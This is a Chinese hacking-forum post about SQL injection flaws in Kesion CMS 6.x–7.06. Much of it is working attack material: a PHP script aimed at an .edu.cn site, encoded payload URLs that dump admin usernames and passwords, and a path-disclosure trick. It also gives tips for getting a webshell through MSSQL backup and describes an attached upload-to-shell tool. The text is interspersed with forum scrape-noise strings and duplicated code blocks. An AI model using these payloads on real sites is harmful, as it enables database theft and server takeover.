科讯kesion 6.x - 7.06 继续利用
今天跟某黑阔搞一edu,很悲催的站长,前段时间才装的科讯6.5,现在直接被爆菊花。。。

t00ls的大牛只提供了利用方法,我爆了md5,可是解不出···mssql版的科讯,运气好的能备份shell呢,不能放弃鸟。于是,就着网上的一篇分析文,写了段php,本地搭建php+apache后,直接丢工具就可以跑了。www.t00ls.net( {! }! ~/ G, m" T) y0 ?
T00LS! h1 P: X4 D# X0 H% C5 b
<?phpSecurity: r$ D M$ `4 k3 Y% W$ u
/*
$str = "' union Select top 10 AdminID,UserName&chr(124)&PassWord From KS_Admin";
for ($i=0; $i<=strlen($str); $i++){
$temp .= "%25".base_convert(ord($str[$i]),10,16);0 H# m) ^4 @7 {- K, v
}
echo $temp."0"; - 低调求发展- g8 W1 J9 T7 X8 w3 c" V- ]8 W N. _
*/Security' b7 k, A6 b( I7 w; P" O' M
// http://www.edu.cn/user/reg/regajax.asp?action=getcityoption&province=%2566%2527%2520%256F%2572%2520%2531%253D%2531%25006 Z# G' \( ?6 L; I+ }3 }
// 所有信息Security' \2 b6 z5 x. q; t# d: f
$id = $_GET['id'];
$url = "http://www.edu.cn/user/reg/regajax.asp?action=getcityoption&province=";T00LS1 P# D0 M3 b( @) s+ N
$param = "f' or 1=1 and 1=".$id; // ?id=1
for ($i = 0; $i < strlen($param); $i ++)
{
$temp .= "%25".base_convert(ord($param[$i]),10,16);www.t00ls.net0 G. d* z8 [5 m& R5 T0 }
}
$url = $url.$temp."%2500";
//echo $url;
//echo file_get_contents($url);
echo GetSources($url);: Y) _4 x+ i9 D6 F7 }: K
Security% d: T) e; e& ^4 K6 M
function GetSources($Url,$User_Agent='',$Referer_Url='') //抓取某个指定的页面
{
//$Url 需要抓取的页面地址 - 低调求发展6 s' Y, I H x; A% h F) ]
//$User_Agent 需要返回的user_agent信息 如“baiduspider”或“googlebot”
$ch = curl_init();
curl_setopt ($ch, CURLOPT_URL, $Url);
curl_setopt ($ch, CURLOPT_USERAGENT, $User_Agent); - 低调求发展# d: q+ d5 H/ s: [, z
curl_setopt ($ch, CURLOPT_REFERER, $Referer_Url); - 低调求发展; x/ u8 B9 y/ d* Q( _
curl_setopt($ch, CURLOPT_FOLLOWLOCATION,1); - 低调求发展' z# Z2 M7 d0 c! U* j. R
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);www.t00ls.net6 b+ g) W' b% H4 ]. _' I
$MySources = curl_exec ($ch);T00LS5 g$ m- ^6 D9 `/ L! M
curl_close($ch);
return $MySources;
} -
?>
自己看着修改就是了。
- 低调求发展* H$ H6 s% z/ U- u" n3 y
这里还有一个问题,php 的file_get_contents不能获取505错误的具体信息,所以不能报错注射,只能盲注,希望大牛能指点一下···Security# ]6 I* j2 C$ G5 \, o! W
! w9 Q- J: i: K' e! ]+ z1 ?
解决了···
科讯kesion 6.x - 7.06 第二枚注射漏洞
作者:goingta
网站:www.zzfhw.com
哎 那个心酸啊
还是自己找一个吧
希望没有闲言闲语
报告官方只是觉得人家做这么大怎么样都会有面子问题
要是xx非主流去给挂个黑页比较难为情
不解释了 。。。。
因为第一枚在user目录下面 很容易被一些网站把这个目录给删除了
刚好朋友今天遇到一个没有第一枚那个文件了
于是发出来给大家玩玩
科讯 6.x - 7.06 SQL 注射漏洞
作者:goingta www.t00ls.net
网站:http://www.zzfhw.com
某日逛t00ls.net的时候 看到论坛图片随机显示哪里有一张 标题为 科讯 6.x - 7.06 SQL 注射漏洞 - 低调求发展
点进去看 原来核心会员们又在xxoo
我没权限看 自然是看不了了
仔细看下图片 - 低调求发展
暴露了存在漏洞的文件名
于是自己也下一套下来看了下
刚学asp 不是很精通
后来还是成功爆出账户密码
拿去官方测试,也还存在
漏洞通知官方,已补。
不敢私藏,分享一下
非主流黑客别用来修改人家主页啊,没得前途

http://www.zzfhw.com/user/reg/regajax.asp?action=getcityoption&province=goingta%2527%2520union%2520%2573%2565%256C%2565%2563%2574%25201,username%252B%2527%257C%2527%252Bpassword%2520from%2520KS_Admin%2500
============================================================================
author:my5t3rywww.t00ls.net! B6 F$ d9 r1 U! s0 H x a; |
转载请注明:t00ls.net
漏洞位于注册页面的\User\Reg\RegAjax.asp 中的24 - 46行 和 254 -270 行 代码如下:01 Class Ajax_Check
02 Private KS
03 Private Sub Class_Initialize()
04 Set KS=New PublicCls
05 End Sub
06 Private Sub Class_Terminate()
07 Set KS=Nothing
08 End Sub
09 Public Sub Kesion()
10
11 Select Case KS.S("Action")
12 Case "checkusername"
13 Call CheckUserName()
14 Case "checkemail"
15 Call CheckEmail()
16 Case "checkcode"
17 Call CheckCode()
18 Case "getregform"
19 Call GetRegForm()
20 Case "getcityoption"
21 Call getCityOption()
22 End Select
23 End Sub
24
25 ……略去无关代码
26
27 Sub getCityOption()
28 Dim Province,XML,Node
29 Province=UnEscape(KS.S("Province")) //注意这里
30 Dim RS:Set RS=Server.CreateObject("ADODB.RECORDSET")
31 RS.Open "Select top 200 a.ID,a.City From KS_Province a Inner Join KS_Province b On A.ParentID=B.ID Where B.City='" & Province & "' order by a.orderid,a.id",conn,1,1
32 If Not RS.Eof Then
33 Set XML=KS.RsToXml(Rs,"row","")
34 End If
35 RS.Close : Set RS=Nothing
36 If IsObject(XML) Then
37 For Each Node In XML.DocumentElement.SelectNodes("row")
38 KS.Echo "<option value=""" & node.SelectSingleNode("@city").text &""">" & node.SelectSingleNode("@city").text &"</option>"
39 Next
40 End If
41 Set XML=Nothing
42 End Sub
43 End Class
01 Class Ajax_Check
02 Private KS
03 Private Sub Class_Initialize()
04 Set KS=New PublicCls
05 End Sub
06 Private Sub Class_Terminate()
07 Set KS=Nothing
08 End Sub
09 Public Sub Kesion()
10
11 Select Case KS.S("Action")
12 Case "checkusername"
13 Call CheckUserName()
14 Case "checkemail"
15 Call CheckEmail()
16 Case "checkcode"
17 Call CheckCode()
18 Case "getregform"
19 Call GetRegForm()
20 Case "getcityoption"
21 Call getCityOption()
22 End Select
23 End Sub
24
25 ……略去无关代码
26
27 Sub getCityOption()
28 Dim Province,XML,Node
29 Province=UnEscape(KS.S("Province")) //注意这里
30 Dim RS:Set RS=Server.CreateObject("ADODB.RECORDSET")
31 RS.Open "Select top 200 a.ID,a.City From KS_Province a Inner Join KS_Province b On A.ParentID=B.ID Where B.City='" & Province & "' order by a.orderid,a.id",conn,1,1
32 If Not RS.Eof Then
33 Set XML=KS.RsToXml(Rs,"row","")
34 End If
35 RS.Close : Set RS=Nothing
36 If IsObject(XML) Then
37 For Each Node In XML.DocumentElement.SelectNodes("row")
38 KS.Echo "<option value=""" & node.SelectSingleNode("@city").text &""">" & node.SelectSingleNode("@city").text &"</option>"
39 Next
40 End If
41 Set XML=Nothing
42 End Sub
43 End Class
以上代码中的Province=UnEscape(KS.S("Province")) 调用自定义函数KS.S进行过滤,接着又调用UnEscape函数解码! - 低调求发展" Q8 @/ Z( n/ x6 H- m
- 低调求发展' R8 t! h+ Y0 C5 T
其中KS.S 函数 与UnEscape函数 原型如下:01 Function DelSql(Str)
02 Dim SplitSqlStr,SplitSqlArr,I
03 SplitSqlStr="dbcc|alter|drop|*|and |exec|or |insert|select|delete|update|count |master|truncate|declare|char|mid|chr|set |where|xp_cmdshell"
04 SplitSqlArr = Split(SplitSqlStr,"|")
05 For I=LBound(SplitSqlArr) To Ubound(SplitSqlArr)
06 If Instr(LCase(Str),SplitSqlArr(I))>0 Then
07 Die "<script>alert('系统警告!\n\n1、您提交的数据有恶意字符" & SplitSqlArr(I) &";\n2、您的数据已经被记录;\n3、您的IP:"&GetIP&";\n4、操作日期:"&Now&";\n Powered By Kesion.Com!');window.close();</script>"
08 End if
09 Next
10 DelSql = Str
11 End Function
12 '取得Request.Querystring 或 Request.Form 的值
13 Public Function S(Str)
14 S = DelSql(Replace(Replace(Request(Str), "'", ""), """", ""))
15 End Function
01 Function DelSql(Str)
02 Dim SplitSqlStr,SplitSqlArr,I
03 SplitSqlStr="dbcc|alter|drop|*|and |exec|or |insert|select|delete|update|count |master|truncate|declare|char|mid|chr|set |where|xp_cmdshell"
04 SplitSqlArr = Split(SplitSqlStr,"|")
05 For I=LBound(SplitSqlArr) To Ubound(SplitSqlArr)
06 If Instr(LCase(Str),SplitSqlArr(I))>0 Then
07 Die "<script>alert('系统警告!\n\n1、您提交的数据有恶意字符" & SplitSqlArr(I) &";\n2、您的数据已经被记录;\n3、您的IP:"&GetIP&";\n4、操作日期:"&Now&";\n Powered By Kesion.Com!');window.close();</script>"
08 End if
09 Next
10 DelSql = Str
11 End Function
12 '取得Request.Querystring 或 Request.Form 的值
13 Public Function S(Str)
14 S = DelSql(Replace(Replace(Request(Str), "'", ""), """", ""))
15 End Function
01 Function UnEscape(str)
02 Dim x
03 x=InStr(str,"%")
04 Do While x>0
05 UnEscape=UnEscape&Mid(str,1,x-1)
06 If LCase(Mid(str,x+1,1))="u" Then
07 UnEscape=UnEscape&ChrW(CLng("&H"&Mid(str,x+2,4)))
08 str=Mid(str,x+6)
09 Else
10 UnEscape=UnEscape&Chr(CLng("&H"&Mid(str,x+1,2)))
11 str=Mid(str,x+3)
12 End If
13 x=InStr(str,"%")
14 Loop
15 UnEscape=UnEscape&str
16 End Function
01 Function UnEscape(str)
02 Dim x
03 x=InStr(str,"%")
04 Do While x>0
05 UnEscape=UnEscape&Mid(str,1,x-1)
06 If LCase(Mid(str,x+1,1))="u" Then
07 UnEscape=UnEscape&ChrW(CLng("&H"&Mid(str,x+2,4)))
08 str=Mid(str,x+6)
09 Else
10 UnEscape=UnEscape&Chr(CLng("&H"&Mid(str,x+1,2)))
11 str=Mid(str,x+3)
12 End If
13 x=InStr(str,"%")
14 Loop
15 UnEscape=UnEscape&str
16 End Function
这里编码出现混乱,产生了与php的二次编码类似的漏洞,利用比较简单,可以union:
http://localhost/user/reg/regajax.asp?action=getcityoption&province=%2527%2520%2575%256e%2569%256f%256e%2520%2553%2565%256c%2565%2563%2574%2520%2574%256f%2570%2520%2531%2530%2520%2541%2564%256d%2569%256e%2549%2544%252c%2555%2573%2565%2572%254e%2561%256d%2565%2526%2563%2568%2572%2528%2531%2532%2534%2529%2526%2550%2561%2573%2573%2557%256f%2572%2564%2520%2546%2572%256f%256d%2520%254b%2553%255f%2541%2564%256d%2569%256e%2500
Security3 I! Y& Y3 Z/ K; U I
上面的利用针对ACCESS,MSSQL需要改下SQL语句:1 <?php
2 $str = "' union Select top 10 AdminID,UserName&chr(124)&PassWord From KS_Admin";
3 for ($i=0; $i<=strlen($str); $i++){
4 $temp .= "%25".base_convert(ord($str[$i]),10,16);
5 }
6 echo $temp."0";
7 ?>
1 <?php
2 $str = "' union Select top 10 AdminID,UserName&chr(124)&PassWord From KS_Admin";
3 for ($i=0; $i<=strlen($str); $i++){
4 $temp .= "%25".base_convert(ord($str[$i]),10,16);
5 }
6 echo $temp."0";
7 ?>
修改' union Select top 10 AdminID,UserName&chr(124)&PassWord From KS_Admin为相应的SQL语句即可。(MSSQL直接备份差异比较方便)

因为解码的时候进行了CLng类型转换,提交字符可以使其报错从而爆出物理路径 - 低调求发展9 @# p( E" u% a3 l
爆物理路径:http://localhost/user/reg/regajax.asp?action=getcityoption&province=%25i
科讯 v6.5 CMS Oday
后台:写入网站kesion目录如http://localhost
cookies:登录后抓取到的USER的COOKIS
帐号密码:注册后可以正常登录的用户名密码
验证码:登录时的验证码,抓图后填入
操作,先输入网站,先在网站注册一个正常用户,可以直接写入帐号密码,得到验证码图片后登录后上传,也可以直接用工具抓登录后的 COOKIE,直接点上传得到SHELL
附件: kesion.rar (24.86 K, 下载次数:64)